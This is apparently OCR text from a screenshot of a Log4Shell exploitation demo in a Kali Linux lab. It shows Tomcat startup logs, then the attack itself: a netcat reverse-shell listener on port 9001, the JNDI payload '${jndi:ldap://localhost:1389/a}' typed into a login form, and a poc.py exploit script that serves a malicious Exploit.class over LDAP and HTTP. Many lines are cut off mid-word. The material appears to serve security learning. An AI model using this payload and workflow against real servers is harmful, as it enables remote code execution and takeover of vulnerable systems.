 2 3 4 22:03
re
in] org.apache.catalina.startup.VersionLoggerListener.log JVM Version: 1.
in] org.apache.catalina.startup.VersionLoggerListener.log JVM Vendor: Or
in] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_BASE: /u
in] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_HOME: /u
in] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
r/local/tomcat/conf/logging.properties
in] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
che.juli.ClassLoaderLogManager
in] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
in] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
cat/endorsed
in] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
in] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
in] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
temp
in] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent Loaded APR based A
using APR version 1.5.1.
in] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent APR capabilities:
ept filters [false], random [true].
in] org.apache.catalina.core.AprLifecycleListener.initializeSSL OpenSSL successfull
May 2016)
in] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["http-apr
in] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["ajp-apr-
in] org.apache.catalina.startup.Catalina.load Initialization processed in 243 ms
in] org.apache.catalina.core.StandardService.startInternal Starting service Catalin
in] org.apache.catalina.core.StandardEngine.startInternal Starting Servlet Engine:
calhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deploying web
tomcat/webapps/ROOT.war
[localhost-startStop-1] org.apache.tomcat.util.descriptor.web.WebXml.setVersion Unk
t version will be used.
calhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR
ed no TLDs. Enable debug logging for this logger for a complete list of JARs that w
d in them. Skipping unneeded JARs during scanning can improve startup time and JSP
calhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deployment of
al/tomcat/webapps/ROOT.war has finished in 336 ms
in] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-apr-80
in] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["ajp-apr-800
in] org.apache.catalina.startup.Catalina.start Server startup in 399 ms
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43978
localhost:8080/
localhost:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
jndi:ldap://localhost:1389/a}
anything
Login
Forgot Password ?
BY OFFENSIVE SECURITY
┌──(kali㉿kali)-[~
└─$ python3 poc.py
[!] CVE: CVE-2021-
[!] Github repo:
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://localhost:8000/Exploit.class
127.0.0.1 - - [13/Feb/2022 22:03:13] "GET /Exploit.class HTTP/1.1" 200 -